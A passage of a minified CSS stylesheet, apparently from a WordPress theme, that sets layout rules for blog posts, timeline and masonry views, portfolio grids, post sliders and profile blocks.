0;position:relative;overflow:hidden}.blog{position:relative}.blog:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.blog .post{width:100%;max-width:100%}.blog .post .preloader{padding-bottom:55.8%}.blog .post .preloader.highImg{height:auto;padding-bottom:0}.blog .post .cmsmasters_video_wrap,.blog .post .resizable_block{padding-bottom:55.8%}.blog.columns{margin:-40px -20px 0}.blog.columns .post{min-width:280px;padding:40px 20px 0;float:left;opacity:0}.cmsmasters_4.blog.columns .post{width:25%}.cmsmasters_3.blog.columns .post{width:33.33%}.cmsmasters_2.blog.columns .post{width:50%}.blog.columns .post.shortcode_animated{opacity:1}.blog.columns .post .preloader{padding-bottom:100%}.blog.columns .post .preloader.highImg{height:auto;padding-bottom:0}.blog.columns .post .cmsmasters_video_wrap,.blog.columns .post .resizable_block{padding-bottom:100%}.blog.timeline .post{width:50%;overflow:visible;float:left;opacity:0}.blog.timeline .post.cmsmasters_timeline_left .cmsmasters_post_cont:before{left:auto;right:-20px}.blog.timeline .post.cmsmasters_timeline_left.has-post-thumbnail:not(.format-audio) .cmsmasters_post_cont:before{left:auto;right:-85px}.blog.timeline .post.cmsmasters_timeline_left .cmsmasters_timeline_margin{margin-right:29.5%}.blog.timeline .post.cmsmasters_timeline_right .cmsmasters_post_cont:before{left:-20px;right:auto}.blog.timeline .post.cmsmasters_timeline_right.has-post-thumbnail:not(.format-audio) .cmsmasters_post_cont:before{left:-85px;right:auto}.blog.timeline .post.cmsmasters_timeline_right .cmsmasters_timeline_margin{margin-left:29.5%}.blog.timeline .post.shortcode_animated{opacity:1}.blog.timeline .post .preloader{padding-bottom:100%}.blog.timeline .post .preloader.highImg{height:auto;padding-bottom:0}.blog.timeline .post .cmsmasters_video_wrap,.blog.timeline .post .resizable_block{padding-bottom:100%}.blog .owl-pagination{width:auto;left:auto;right:15px;top:15px;bottom:auto;display:block;clear:both}.blog .owl-pagination .owl-page{width:8px;height:8px;-webkit-border-radius:50%;border-radius:50%;float:left}.cmsmasters_post_default{padding:60px 0 0;position:relative;overflow:hidden}.cmsmasters_post_default:first-child{padding-top:0}.cmsmasters_post_default .cmsmasters_post_cont{position:relative;overflow:hidden;display:block;clear:both}.cmsmasters_post_default .cmsmasters_img_wrap{margin:0 0 20px;overflow:hidden}.cmsmasters_post_default .cmsmasters_owl_slider{margin-bottom:20px}.cmsmasters_post_default .cmsmasters_owl_slider figure{overflow:hidden}.cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons{position:static;width:0;height:0}.cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons>div{display:block;width:15%;height:100%;margin:0;position:absolute;top:0;overflow:hidden}.cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons>div:hover>span:before{opacity:.4}.cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons>div.owl-prev{left:0;right:auto}.cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons>div.owl-prev>span span{left:20px;right:auto}.cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons>div.owl-next{left:auto;right:0}.cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons>div.owl-next>span span{left:auto;right:20px}.cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons>div>span{width:100%;height:100%;-webkit-border-radius:0;border-radius:0;border-width:0;border-style:solid}.cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons>div>span:before{content:'';width:100%;height:100%;display:block;opacity:.2}.cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons>div>span span{width:17px;height:32px;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons>div>span span:before{font-size:36px;line-height:32px}.cmsmasters_post_default .cmsmasters_owl_slider .owl-pagination{display:none}.cmsmasters_post_default .cmsmasters_post_date_wrap{position:relative;width:112px;max-width:100%;height:100%;padding:45px 20px 18px 0;margin:0 -1px 0 0;float:left;border-left-width:0;border-left-style:solid;border-right-width:1px;border-right-style:solid;text-align:center}.cmsmasters_post_default .cmsmasters_post_date_wrap.sticky_icon{padding-top:55px}.cmsmasters_post_default .cmsmasters_post_date_wrap.sticky_icon:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);font-size:20px;line-height:20px;position:absolute;top:18px;left:0;right:20px;margin:auto}.cmsmasters_post_default .cmsmasters_post_content_wrap{position:relative;overflow:hidden}.cmsmasters_post_default .cmsmasters_post_date_wrap+.cmsmasters_post_content_wrap{padding:10px 0 18px 44px;border-left-width:1px;border-left-style:solid;border-right-width:0;border-right-style:solid}.cmsmasters_post_default .cmsmasters_video_wrap{margin-bottom:20px}.cmsmasters_post_default .cmsmasters_audio{margin-bottom:5px}.cmsmasters_post_default .cmsmasters_post_header{padding:0;margin:0 0 8px}.cmsmasters_post_default .cmsmasters_post_header .cmsmasters_post_title{word-wrap:break-word;margin:0}.cmsmasters_post_default .cmsmasters_post_cont_info{margin:0 0 15px;position:relative;overflow:hidden}.cmsmasters_post_default .cmsmasters_post_cont_info>*{position:relative;display:inline-block;vertical-align:baseline;padding:0 27px 0 0}.cmsmasters_post_default .cmsmasters_post_cont_info>:before{content:'';display:block;width:3px;height:3px;margin:auto!important;position:absolute;left:auto;right:12px;top:0;bottom:0;-webkit-border-radius:50%;border-radius:50%}.cmsmasters_post_default .cmsmasters_post_cont_info>:last-child{padding:0}.cmsmasters_post_default .cmsmasters_post_cont_info>:last-child:before{content:none}.cmsmasters_post_default .cmsmasters_post_cont_info_meta>span{margin:0 10px 0 0}.cmsmasters_post_default .cmsmasters_post_cont_info_meta>span:last-child{margin:0}.cmsmasters_post_default .cmsmasters_post_date{display:block}.cmsmasters_post_default .cmsmasters_post_date span{display:block}.cmsmasters_post_default .cmsmasters_post_content{overflow:hidden}.cmsmasters_post_default .cmsmasters_post_content>:last-child{margin-bottom:0;padding-bottom:0}.cmsmasters_post_default .cmsmasters_post_content>table:not([class]):not([id]){margin:0 0 20px}.cmsmasters_post_default .cmsmasters_post_footer{margin-top:25px;overflow:hidden}.cmsmasters_post_default .cmsmasters_post_read_more{display:block}.cmsmasters_post_masonry{position:relative}.cmsmasters_post_masonry .cmsmasters_post_cont{position:relative;text-align:center}.cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap{position:relative}.cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child){padding-bottom:20px;margin-bottom:16px}.cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child):before{content:'';z-index:1;width:1px;height:40px;margin:auto!important;position:absolute;left:0;right:0;top:auto;bottom:0}.cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:empty{display:none}.cmsmasters_post_masonry .cmsmasters_img_wrap,.cmsmasters_post_masonry .cmsmasters_owl_slider,.cmsmasters_post_masonry .cmsmasters_video_wrap{margin-bottom:0}.cmsmasters_post_masonry .cmsmasters_date_img_wrap{position:relative}.cmsmasters_post_masonry .cmsmasters_date_img_wrap figure{overflow:hidden}.cmsmasters_post_masonry .cmsmasters_post_header{padding:0;margin:0 0 10px}.cmsmasters_post_masonry .cmsmasters_post_header .cmsmasters_post_title{margin:0}.cmsmasters_post_masonry .cmsmasters_post_cont_info{margin-bottom:8px;overflow:hidden;text-align:center}.cmsmasters_post_masonry .cmsmasters_post_cont_info>span{display:inline-block}.cmsmasters_post_masonry .cmsmasters_post_cont_info.second>span{display:block;margin:0 0 -5px}.cmsmasters_post_masonry .cmsmasters_post_cont_info.second>span:last-of-type{margin:0}.cmsmasters_post_masonry .cmsmasters_post_cont_info.third{margin-bottom:10px}.cmsmasters_post_masonry .cmsmasters_post_cont_info.third>span{margin:0;padding:0 5px}.cmsmasters_post_masonry .cmsmasters_post_content{overflow:hidden;text-align:center}.cmsmasters_post_masonry .cmsmasters_post_content p{margin:0;padding:0}.cmsmasters_post_masonry .cmsmasters_post_footer{margin-top:14px;overflow:hidden}.cmsmasters_post_timeline{position:relative}.cmsmasters_post_timeline .cmsmasters_post_info{display:block;position:absolute;z-index:1}.cmsmasters_post_timeline.cmsmasters_timeline_left .cmsmasters_post_info{left:auto;right:-82px}.cmsmasters_post_timeline.cmsmasters_timeline_right .cmsmasters_post_info{left:-82px;right:auto}.cmsmasters_post_timeline .cmsmasters_post_date{display:block;width:164px;height:100px;padding:20px 0;text-align:center;overflow:hidden;opacity:.3}.cmsmasters_post_timeline .cmsmasters_post_date span{display:block}.cmsmasters_post_timeline:hover .cmsmasters_post_date{opacity:1}.cmsmasters_post_timeline .cmsmasters_post_cont{position:relative;padding-bottom:20px;text-align:center}.cmsmasters_post_timeline .cmsmasters_post_cont>*{padding:0 40px}.cmsmasters_post_timeline .cmsmasters_post_cont:before{content:'';z-index:1;width:40px;height:1px;margin:auto!important;position:absolute;left:0;right:0;top:50px;bottom:auto}.cmsmasters_post_timeline.has-post-thumbnail:not(.format-audio) .cmsmasters_post_info{top:202px;bottom:auto;margin:-50px auto auto}.cmsmasters_post_timeline.has-post-thumbnail:not(.format-audio) .cmsmasters_post_cont:before{width:170px;top:202px;bottom:auto;left:-85px;right:auto}.cmsmasters_post_timeline figure{overflow:hidden}.cmsmasters_post_timeline .cmsmasters_post_cont_img_wrap{position:relative;padding:0}.cmsmasters_post_timeline .cmsmasters_post_cont_img_wrap:not(:only-child){margin-bottom:36px}.cmsmasters_post_timeline .cmsmasters_post_cont_img_wrap:not(:only-child):before{content:'';z-index:1;width:1px;height:40px;margin:auto!important;position:absolute;left:0;right:0;top:auto;bottom:-20px}.cmsmasters_post_timeline .cmsmasters_post_cont_img_wrap:empty{display:none}.cmsmasters_post_timeline .cmsmasters_post_header{margin:0 0 10px}.cmsmasters_post_timeline .cmsmasters_post_header .cmsmasters_post_title{word-wrap:break-word;margin:0}.cmsmasters_post_timeline .cmsmasters_post_cont_info{margin-bottom:8px;overflow:hidden;text-align:center}.cmsmasters_post_timeline .cmsmasters_post_cont_info>span{display:inline-block}.cmsmasters_post_timeline .cmsmasters_post_cont_info.second>span{display:block;margin:0 0 -5px}.cmsmasters_post_timeline .cmsmasters_post_cont_info.second>span:last-of-type{margin:0}.cmsmasters_post_timeline .cmsmasters_post_cont_info.third{margin-bottom:10px}.cmsmasters_post_timeline .cmsmasters_post_cont_info.third>span{margin:0;padding:0 5px}.cmsmasters_post_timeline .cmsmasters_post_content{margin-bottom:8px;overflow:hidden;text-align:center}.cmsmasters_post_timeline .cmsmasters_post_content p{margin:0;padding:0}.cmsmasters_post_timeline .cmsmasters_post_footer{overflow:hidden}.cmsmasters_open_post{overflow:hidden;display:block;clear:both}.cmsmasters_open_post .preloader{padding-bottom:55.8%}.cmsmasters_open_post .preloader.highImg{height:auto;padding:0}.cmsmasters_open_post .cmsmasters_video_wrap,.cmsmasters_open_post .resizable_block{padding-bottom:55.8%}.cmsmasters_open_post>div:first-child{margin-top:0}.cmsmasters_open_post .cmsmasters_img_wrap{margin:0 0 40px;overflow:hidden}.cmsmasters_open_post .cmsmasters_owl_slider{margin-bottom:40px}.cmsmasters_open_post .cmsmasters_owl_slider figure{overflow:hidden}.cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons{position:static;width:0;height:0}.cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons>div{display:block;width:15%;height:100%;margin:0;position:absolute;top:0;overflow:hidden}.cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons>div:hover>span:before{opacity:.4}.cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons>div.owl-prev{left:0;right:auto}.cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons>div.owl-prev>span span{left:20px;right:auto}.cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons>div.owl-next{left:auto;right:0}.cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons>div.owl-next>span span{left:auto;right:20px}.cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons>div>span{width:100%;height:100%;-webkit-border-radius:0;border-radius:0;border-width:0;border-style:solid}.cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons>div>span:before{content:'';width:100%;height:100%;display:block;opacity:.2}.cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons>div>span span{width:17px;height:32px;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons>div>span span:before{font-size:36px;line-height:32px}.cmsmasters_open_post .cmsmasters_owl_slider .owl-pagination{display:none}.cmsmasters_open_post .cmsmasters_post_date_wrap{position:relative;width:112px;max-width:100%;height:100%;padding:45px 20px 18px 0;margin:0 -1px 0 0;float:left;border-left-width:0;border-left-style:solid;border-right-width:1px;border-right-style:solid;text-align:center}.cmsmasters_open_post .cmsmasters_post_content_wrap{position:relative;overflow:hidden}.cmsmasters_open_post .cmsmasters_post_content_wrap:before{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.cmsmasters_open_post .cmsmasters_post_content_wrap:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.cmsmasters_open_post .cmsmasters_post_date_wrap+.cmsmasters_post_content_wrap{padding:10px 0 18px 40px;border-left-width:1px;border-left-style:solid;border-right-width:0;border-right-style:solid}.cmsmasters_open_post .cmsmasters_video_wrap{margin-bottom:40px}.cmsmasters_open_post .cmsmasters_audio{margin-bottom:35px}.cmsmasters_open_post .cmsmasters_post_header{padding:0;margin:0 0 18px}.cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title{margin:0}.cmsmasters_open_post .cmsmasters_post_cont_info{margin:0 0 20px;position:relative;overflow:hidden}.cmsmasters_open_post .cmsmasters_post_cont_info>*{position:relative;display:inline-block;vertical-align:baseline;padding:0 27px 0 0}.cmsmasters_open_post .cmsmasters_post_cont_info>:before{content:'';display:block;width:3px;height:3px;margin:auto!important;position:absolute;left:auto;right:12px;top:0;bottom:0;-webkit-border-radius:50%;border-radius:50%}.cmsmasters_open_post .cmsmasters_post_cont_info>:last-child{padding:0}.cmsmasters_open_post .cmsmasters_post_cont_info>:last-child:before{content:none}.cmsmasters_open_post .cmsmasters_post_cont_info_meta>span{margin:0 10px 0 0}.cmsmasters_open_post .cmsmasters_post_cont_info_meta>span:last-child{margin:0}.cmsmasters_open_post .cmsmasters_post_date{display:block}.cmsmasters_open_post .cmsmasters_post_date span{display:block}.cmsmasters_open_post .cmsmasters_post_content{overflow:hidden}.cmsmasters_open_post .cmsmasters_post_content>:last-child{margin-bottom:0;padding-bottom:0}.cmsmasters_open_post .cmsmasters_post_content>table:not([class]):not([id]){margin:0 0 20px}.cmsmasters_open_post .cmsmasters_post_footer{margin-top:30px;overflow:hidden}.cmsmasters_open_post .cmsmasters_post_footer>span{display:inline-block}.portfolio{position:relative}.portfolio:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.portfolio .cmsmasters_project_grid,.portfolio .cmsmasters_project_puzzle{min-width:260px;float:left}.portfolio .cmsmasters_project_grid .preloader,.portfolio .cmsmasters_project_puzzle .preloader{padding-bottom:72.4%}.portfolio .cmsmasters_project_grid .preloader.highImg,.portfolio .cmsmasters_project_puzzle .preloader.highImg{height:auto;padding-bottom:0}.portfolio.large_gap{margin:0 -1.72%}.portfolio.large_gap .project{padding-left:1.72%;padding-right:1.72%;padding-bottom:3.44%}.portfolio.small_gap{padding:1px 1px 0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.portfolio.small_gap .project{overflow:visible}.portfolio.small_gap .project .project_outer{margin-left:0;margin-right:1px;margin-bottom:1px}.portfolio.grid.perfect .project figure{opacity:0}.portfolio.grid.perfect .project.shortcode_animated figure{opacity:1}.portfolio.grid.masonry .project,.portfolio.puzzle .project{opacity:0}.portfolio.grid.masonry .project.shortcode_animated,.portfolio.puzzle .project.shortcode_animated{opacity:1}.portfolio.cmsmasters_5 .project{max-width:20%}.portfolio.cmsmasters_4 .project{max-width:25%}.portfolio.cmsmasters_3 .project{max-width:33%}.portfolio.cmsmasters_2 .project{max-width:50%}.portfolio.isotope.cmsmasters_2 .project,.portfolio.isotope.cmsmasters_3 .project,.portfolio.isotope.cmsmasters_4 .project,.portfolio.isotope.cmsmasters_5 .project{max-width:none}.cmsmasters_project_grid{position:relative;overflow:hidden}.cmsmasters_project_grid .project_outer{position:relative}.cmsmasters_project_grid .cmsmasters_img_rollover_wrap{overflow:hidden}.cmsmasters_project_grid .project_inner{position:relative;padding:5px 26px 36px;border-left-width:1px;border-left-style:solid;border-right-width:0;border-right-style:solid}.small_gap .cmsmasters_project_grid .project_inner,.zero_gap .cmsmasters_project_grid .project_inner{border-width:0;border-style:solid}.cmsmasters_project_grid .project_inner:before{content:'';width:100%;height:1px;margin:auto!important;position:absolute;left:0;right:auto;top:auto;bottom:0}.small_gap .cmsmasters_project_grid .project_inner:before,.zero_gap .cmsmasters_project_grid .project_inner:before{content:none}.cmsmasters_project_grid .project_inner:after{content:'';width:90%;height:1px;margin:auto!important;position:absolute;left:auto;right:0;top:auto;bottom:0}.small_gap .cmsmasters_project_grid .project_inner:after,.zero_gap .cmsmasters_project_grid .project_inner:after{content:none}.cmsmasters_project_grid .cmsmasters_img_rollover_wrap+.project_inner{margin-top:15px}.cmsmasters_project_grid .cmsmasters_img_rollover.rollover .cmsmasters_open_link{padding:5px}.cmsmasters_project_grid .cmsmasters_img_rollover.rollover .cmsmasters_open_link:before{content:'';position:relative;display:block;width:100%;height:100%;border-width:1px;border-style:solid}.cmsmasters_project_grid .cmsmasters_project_header{padding:0;margin:0 0 8px}.cmsmasters_project_grid .cmsmasters_project_header .cmsmasters_project_title{margin:0}.cmsmasters_project_grid .cmsmasters_project_cont_info{margin-bottom:14px;overflow:hidden}.cmsmasters_project_grid .cmsmasters_project_content{margin:0 0 5px;overflow:hidden}.cmsmasters_project_grid .cmsmasters_project_content p{margin:0;padding:0}.cmsmasters_project_grid .cmsmasters_project_footer{overflow:hidden}.cmsmasters_project_grid .cmsmasters_project_footer>span{margin:0 10px 0 0}.cmsmasters_project_grid .cmsmasters_project_footer>span:last-child{margin:0}.cmsmasters_project_grid .cmsmasters_project_read_more{position:absolute;padding:0 15px;bottom:-13px;top:auto;z-index:1}.cmsmasters_project_puzzle{position:relative}.cmsmasters_project_puzzle .project_outer{position:relative;overflow:hidden}.cmsmasters_project_puzzle .project_outer:hover .cmsmasters_img_rollover{opacity:1}.cmsmasters_project_puzzle .project_outer:hover .project_inner{opacity:1;visibility:visible}.cmsmasters_project_puzzle .project_inner{padding:50px 20px;visibility:hidden;width:auto;height:auto;margin:auto!important;position:absolute;left:5px;right:5px;top:5px;bottom:5px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;overflow:hidden;opacity:0;text-align:center}.cmsmasters_project_puzzle .cmsmasters_project_cont_info{position:absolute;top:10px;left:auto;right:20px;overflow:hidden}.cmsmasters_project_puzzle .cmsmasters_project_cont_info>span{margin:0 10px 0 0}.cmsmasters_project_puzzle .cmsmasters_project_cont_info>span:last-child{margin:0}.cmsmasters_project_puzzle .cmsmasters_project_header{padding:0}.cmsmasters_project_puzzle .cmsmasters_project_header .cmsmasters_project_title{margin:0}.cmsmasters_project_puzzle .cmsmasters_project_header+.cmsmasters_project_category{margin-top:12px}.cmsmasters_project_puzzle .cmsmasters_project_category{display:block;overflow:hidden}.cmsmasters_open_project{padding:0;position:relative;overflow:hidden}.cmsmasters_open_project .preloader{padding-bottom:55.8%}.cmsmasters_open_project .preloader.highImg{height:auto;padding:0}.cmsmasters_open_project .cmsmasters_video_wrap,.cmsmasters_open_project .resizable_block{padding-bottom:55.8%}.cmsmasters_open_project .cmsmasters_gallery_row{margin:0 -.6% 50px;position:relative;display:block;clear:both;overflow:hidden}.cmsmasters_open_project .cmsmasters_gallery_row figure{overflow:hidden}.cmsmasters_open_project .cmsmasters_gallery_row .one_third{width:32.13%}.cmsmasters_open_project .cmsmasters_gallery_row .one_half{width:48.8%}.cmsmasters_open_project .cmsmasters_gallery_row .one_first{width:98.8%}.cmsmasters_open_project .cmsmasters_gallery_row .one_first,.cmsmasters_open_project .cmsmasters_gallery_row .one_half,.cmsmasters_open_project .cmsmasters_gallery_row .one_third{margin:0 .6% .6%}.cmsmasters_open_project .cmsmasters_gallery_row .one_half .preloader,.cmsmasters_open_project .cmsmasters_gallery_row .one_third .preloader{padding-bottom:72.4%}.cmsmasters_open_project .cmsmasters_gallery_row .one_half .preloader.highImg,.cmsmasters_open_project .cmsmasters_gallery_row .one_third .preloader.highImg{height:auto;padding:0}.cmsmasters_open_project .cmsmasters_gallery_row+.cmsmasters_gallery_row{margin-top:-40px}.cmsmasters_open_project>.cmsmasters_img_wrap{margin-bottom:60px;overflow:hidden}.cmsmasters_open_project>.cmsmasters_owl_slider{margin-bottom:60px}.cmsmasters_open_project>.cmsmasters_owl_slider figure{overflow:hidden}.cmsmasters_open_project>.cmsmasters_owl_slider .owl-buttons{position:static;width:0;height:0}.cmsmasters_open_project>.cmsmasters_owl_slider .owl-buttons>div{display:block;width:15%;height:100%;margin:0;position:absolute;top:0;overflow:hidden}.cmsmasters_open_project>.cmsmasters_owl_slider .owl-buttons>div:hover>span:before{opacity:.4}.cmsmasters_open_project>.cmsmasters_owl_slider .owl-buttons>div.owl-prev{left:0;right:auto}.cmsmasters_open_project>.cmsmasters_owl_slider .owl-buttons>div.owl-prev>span span{left:20px;right:auto}.cmsmasters_open_project>.cmsmasters_owl_slider .owl-buttons>div.owl-next{left:auto;right:0}.cmsmasters_open_project>.cmsmasters_owl_slider .owl-buttons>div.owl-next>span span{left:auto;right:20px}.cmsmasters_open_project>.cmsmasters_owl_slider .owl-buttons>div>span{width:100%;height:100%;-webkit-border-radius:0;border-radius:0;border-width:0;border-style:solid}.cmsmasters_open_project>.cmsmasters_owl_slider .owl-buttons>div>span:before{content:'';width:100%;height:100%;display:block;opacity:.2}.cmsmasters_open_project>.cmsmasters_owl_slider .owl-buttons>div>span span{width:17px;height:32px;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.cmsmasters_open_project>.cmsmasters_owl_slider .owl-buttons>div>span span:before{font-size:36px;line-height:32px}.cmsmasters_open_project>.cmsmasters_owl_slider .owl-pagination{display:none}.cmsmasters_open_project>.cmsmasters_video_wrap{margin-bottom:60px}.cmsmasters_open_project .project_content{width:100%;padding:12px 0 0;overflow:hidden}.cmsmasters_open_project .project_content.with_sidebar{width:auto;padding:12px 0 0 65px;margin:0;border-right-width:0;border-right-style:solid;border-left-width:1px;border-left-style:solid}.cmsmasters_open_project .project_content .cmsmasters_project_comments,.cmsmasters_open_project .project_content .cmsmasters_project_likes{outline:0}.cmsmasters_open_project .project_content .cmsmasters_project_header{padding:0 0 16px;text-align:left;overflow:hidden;display:block;clear:both}.cmsmasters_open_project .project_content .cmsmasters_project_header .cmsmasters_project_title{margin:0}.cmsmasters_open_project .cmsmasters_project_content{position:relative;overflow:hidden}.cmsmasters_open_project .project_sidebar{width:27.5%;padding:20px 60px 0 0;margin:0 -1px 0 0;float:left;border-left-width:0;border-left-style:solid;border-right-width:1px;border-right-style:solid}.cmsmasters_open_project .project_sidebar>div{margin:0 0 38px}.cmsmasters_open_project .project_sidebar>div:last-of-type{margin:0}.cmsmasters_open_project .project_details,.cmsmasters_open_project .project_features{position:relative;overflow:hidden}.cmsmasters_open_project .project_details_title,.cmsmasters_open_project .project_features_title{margin:0 0 26px;padding:0}.cmsmasters_open_project .project_details_item,.cmsmasters_open_project .project_features_item{margin:0 0 12px;position:relative;overflow:hidden}.cmsmasters_open_project .project_details_item:last-of-type,.cmsmasters_open_project .project_features_item:last-of-type{margin:0}.cmsmasters_open_project .project_details_item_title,.cmsmasters_open_project .project_features_item_title{max-width:50%;float:left;overflow:hidden}.cmsmasters_open_project .project_details_one_item .project_details_item_title,.cmsmasters_open_project .project_features_one_item .project_features_item_title{max-width:100%;float:none}.cmsmasters_open_project .project_details_item_desc,.cmsmasters_open_project .project_features_item_desc{padding:0 0 0 15px;word-wrap:break-word;text-align:right;overflow:hidden}.cmsmasters_open_project .project_details_one_item .project_details_item_desc,.cmsmasters_open_project .project_features_one_item .project_features_item_desc{padding-left:0;padding-right:0}.cmsmasters_posts_slider{margin:0 -20px;position:relative;overflow:hidden}.cmsmasters_posts_slider .owl-buttons{padding:0 20px;text-align:right}.cmsmasters_posts_slider .preloader{padding-bottom:72.4%}.cmsmasters_posts_slider .preloader.highImg{height:auto;padding:0}.cmsmasters_posts_slider .cmsmasters_owl_slider{padding:76px 0 0}.cmsmasters_posts_slider .cmsmasters_owl_slider_item{min-width:260px;max-width:100%}.cmsmasters_posts_slider .cmsmasters_slider_post,.cmsmasters_posts_slider .cmsmasters_slider_project{width:100%;padding:0 20px 30px}.cmsmasters_posts_slider.cmsmasters_posts_slider_post .owl-buttons{top:auto;bottom:0;text-align:left}.cmsmasters_posts_slider.cmsmasters_posts_slider_post .cmsmasters_owl_slider{padding:20px 0 60px}.cmsmasters_slider_post{position:relative}.cmsmasters_slider_post .preloader{padding-bottom:100%}.cmsmasters_slider_post .cmsmasters_slider_post_outer{position:relative;overflow:hidden;text-align:center}.cmsmasters_slider_post .cmsmasters_slider_post_img_wrap{position:relative}.cmsmasters_slider_post .cmsmasters_slider_post_img_wrap:not(:only-child){padding-bottom:20px;margin-bottom:16px}.cmsmasters_slider_post .cmsmasters_slider_post_img_wrap:not(:only-child):before{content:'';z-index:1;width:1px;height:40px;margin:auto!important;position:absolute;left:0;right:0;top:auto;bottom:0}.cmsmasters_slider_post .cmsmasters_slider_post_img_wrap:empty{display:none}.cmsmasters_slider_post .cmsmasters_slider_post_header{padding:0;margin:0 0 10px}.cmsmasters_slider_post .cmsmasters_slider_post_header .cmsmasters_slider_post_title{margin:0}.cmsmasters_slider_post .cmsmasters_slider_post_cont_info{margin-bottom:8px;overflow:hidden;text-align:center}.cmsmasters_slider_post .cmsmasters_slider_post_cont_info>span{display:inline-block}.cmsmasters_slider_post .cmsmasters_slider_post_cont_info.second>span{display:block;margin:0 0 -5px}.cmsmasters_slider_post .cmsmasters_slider_post_cont_info.second>span:last-of-type{margin:0}.cmsmasters_slider_post .cmsmasters_slider_post_cont_info.third{margin-bottom:10px}.cmsmasters_slider_post .cmsmasters_slider_post_cont_info.third>span{margin:0;padding:0 5px}.cmsmasters_slider_post .cmsmasters_slider_post_content{overflow:hidden;text-align:center}.cmsmasters_slider_post .cmsmasters_slider_post_content p{margin:0;padding:0}.cmsmasters_slider_post .cmsmasters_slider_post_footer{overflow:hidden}.cmsmasters_slider_project{position:relative}.cmsmasters_slider_project .cmsmasters_slider_project_outer{position:relative;overflow:hidden}.cmsmasters_slider_project .cmsmasters_slider_project_outer:hover .cmsmasters_img_rollover{opacity:1}.cmsmasters_slider_project .cmsmasters_slider_project_outer:hover .cmsmasters_slider_project_inner{opacity:1;visibility:visible}.cmsmasters_slider_project .cmsmasters_slider_project_inner{padding:40px 10px;visibility:hidden;width:auto;height:auto;margin:auto!important;position:absolute;left:5px;right:5px;top:5px;bottom:5px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;overflow:hidden;opacity:0;text-align:center}.cmsmasters_slider_project .cmsmasters_slider_project_cont_info{position:absolute;top:10px;left:auto;right:20px;overflow:hidden}.cmsmasters_slider_project .cmsmasters_slider_project_cont_info>span{margin:0 10px 0 0}.cmsmasters_slider_project .cmsmasters_slider_project_cont_info>span:last-child{margin:0}.cmsmasters_slider_project .cmsmasters_slider_project_header{padding:0}.cmsmasters_slider_project .cmsmasters_slider_project_header .cmsmasters_slider_project_title{margin:0}.cmsmasters_slider_project .cmsmasters_slider_project_header+.cmsmasters_slider_project_category{margin-top:12px}.cmsmasters_profile{position:relative;overflow:hidden}.cmsmasters_profile.horizontal{margin:-40px -1.72% 0}.cmsmasters_profile.horizontal .cmsmasters_profile_horizontal{margin-top:40px}.cmsmasters_profile.horizontal .cmsmasters_profile_horizontal.one_fourth:nth-child(4n+1),.cmsmasters_profile.horizontal .cmsmasters_profile_horizontal.one_half:nth-child(2n+1),.cmsmasters_profile.horizontal .cmsmasters_profile_horizontal.one_third:nth-child(3n+1){clear:left}.cmsmasters_profile_horizontal{position:relative}.cmsmasters_profile_horizontal .profile_outer{position:relative;overflow:hidden}.cmsmasters_profile_horizontal .cmsmasters_img_wrap{text-align:center;overflow:hidden}.cmsmasters_profile_horizontal .cmsmasters_img_wrap img{outline:0}.cmsmasters_profile_horizontal .cmsmasters_img_wrap:not(:only-child){padding-bottom:20px;margin-bottom:16px}.cmsmasters_profile_horizontal .cmsmasters_img_wrap:not(:only-child):before{content:'';z-index:1;width:1px;height:40px;margin:auto!important;position:absolute;left:0;right:0;top:auto;bottom:0}.cmsmasters_profile_horizontal .profile_inner{position:relative;overflow:hidden;text-align:center}.cmsmasters_profile_horizontal .cmsmasters_profile_header{padding:0;margin:0 0 2px}.cmsmasters_profile_horizontal .cmsmasters_profile_header .cmsmasters_profile_title{margin:0}.cmsmasters_profile_horizontal .cmsmasters_profile_header .cmsmasters_profile_subtitle{margin:8px 0 0}.cmsmasters_profile_horizontal .cmsmasters_profile_content{position:relative;margin:10px 0 0;overflow:hidden;text-align:center}.cmsmasters_profile_horizontal .cmsmasters_profile_content p{margin:0;padding:0}.cmsmasters_profile_horizontal .profile_social_icons{position:relative;padding:0;margin:12px 0 0;overflow:hidden;text-align:center}.cmsmasters_profile_horizontal 